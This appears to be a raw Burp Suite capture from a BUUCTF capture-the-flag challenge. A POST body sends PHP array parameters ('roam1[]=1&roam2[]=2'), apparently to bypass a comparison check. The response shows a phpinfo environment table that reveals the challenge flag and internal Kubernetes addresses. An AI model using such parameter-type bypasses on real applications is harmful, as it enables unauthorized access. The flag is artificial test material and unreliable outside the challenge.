 Request
Pretty Raw Hex
\n
POST / HTTP/1.1
Host: d2cd2e58-d20a-4feb-9cfb-4a0af7a33093.node5.buuoj.cn:81
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
.7
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
roam1[]=1&roam2[]=2
Search
0 highlights
Response
Pretty Raw Hex Render MarkInfo
\n
758 </table>
759 <h2>Additional Modules</h2>
760 <table>
761 <tr class="h"><th>Module Name</th></tr>
762 </table>
763 <h2>Environment</h2>
764 <table>
765 <tr class="h"><th>Variable</th><th>Value</th></tr>
766 <tr><td class="e">KUBERNETES_SERVICE_PORT_HTTPS</td><td class="v">443 </td></tr>
767 <tr><td class="e">KUBERNETES_SERVICE_PORT </td><td class="v">443 </td></tr>
768 <tr><td class="e">HOSTNAME </td><td class="v">out </td></tr>
769 <tr><td class="e">PHP_VERSION </td><td class="v">7.2.25 </td></tr>
770 <tr><td class="e">APACHE_CONFDIR </td><td class="v">/etc/apache2 </td></tr>
771 <tr><td class="e">PHP_MD5 </td><td class="v"><i>no value</i> </td></tr>
772 <tr><td class="e">PHP_INI_DIR </td><td class="v">/usr/local/etc/php </td></tr>
773 <tr><td class="e">GPG_KEYS </td><td class="v">1729F83938DA44E27BA0F4D3DBDB397470D12172 B1B44D8F021E4E2D6021E995DC9FF8D3EE5AF27F </
td></tr>
774 <tr><td class="e">PHP_LDFLAGS </td><td class="v">-Wl,-O1 -Wl,--hash-style=both -pie </td></tr>
775 <tr><td class="e">PWD </td><td class="v">/var/www/html </td></tr>
776 <tr><td class="e">APACHE_LOG_DIR </td><td class="v">/var/log/apache2 </td></tr>
777 <tr><td class="e">LANG </td><td class="v">C </td></tr>
778 <tr><td class="e">KUBERNETES_PORT_443_TCP</td><td class="v">tcp://10.240.0.1:443 </td></tr>
779 <tr><td class="e">PHP_SHA256 </td><td class="v">746efeedc38e6ff7b1ec1432440f5fa801537adf6cd21e4afb3f040e5b0760a9 </td></tr>
780 <tr><td class="e">FLAG </td><td class="v">flag{7f693beb-1c84-4f6c-93df-2eab498e5ec3} </td></tr>
781 <tr><td class="e">APACHE_PID_FILE </td><td class="v">/var/run/apache2/apache2.pid </td></tr>
782 <tr><td class="e">PHPIZE_DEPS </td><td class="v">autoconf dpkg-dev file g++ gcc libc-dev make pkg-config
re2c </td></tr>
783 <tr><td class="e">PHP_URL </td><td class="v">https://www.php.net/get/php-7.2.25.tar.xz/from/this/mirror </td></tr>
784 <tr><td class="e">APACHE_RUN_GROUP </td><td class="v">www-data </td></tr>
785 <tr><td class="e">APACHE_LOCK_DIR </td><td class="v">/var/lock/apache2 </td></tr>
786 <tr><td class="e">PHP_EXTRA_CONFIGURE_ARGS</td><td class="v">--with-apxs2 --disable-cgi </td></tr>
787 <tr><td class="e">SHLVL </td><td class="v">0 </td></tr>
788 <tr><td class="e">KUBERNETES_PORT_443_TCP_PROTO</td><td class="v">tcp </td></tr>
789 <tr><td class="e">PHP_CFLAGS </td><td class="v">-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
</td></tr>
790 <tr><td class="e">KUBERNETES_PORT_443_TCP_ADDR</td><td class="v">10.240.0.1 </td></tr>
791 <tr><td class="e">APACHE_RUN_DIR </td><td class="v">/var/run/apache2 </td></tr>
792 <tr><td class="e">APACHE_ENVVARS </td><td class="v">/etc/apache2/envvars </td></tr>
793 <tr><td class="e">KUBERNETES_SERVICE_HOST </td><td class="v">10.240.0.1 </td></tr>
794 <tr><td class="e">KUBERNETES_PORT </td><td class="v">tcp://10.240.0.1:443 </td></tr>
795 <tr><td class="e">KUBERNETES_PORT_443_TCP_PORT</td><td class="v">443 </td></tr>
796 <tr><td class="e">APACHE_RUN_USER </td><td class="v">www-data </td></tr>
797 <tr><td class="e">PATH </td><td class="v">/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin </td></tr>
798 <tr><td class="e">PHP_EXTRA_BUILD_DEPS </td><td class="v">apache2-dev </td></tr>
799 <tr><td class="e">PHP_ASC_URL </td><td class="v">https://www.php.net/get/php-7.2.25.tar.xz.asc/from/this/mirror </td></tr>
800 <tr><td class="e">PHP_CPPFLAGS </td><td class="v">-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE
-D_FILE_OFFSET_BITS=64 </td></tr>
801 </table>
flag
3/6 matches
Inspector
Notes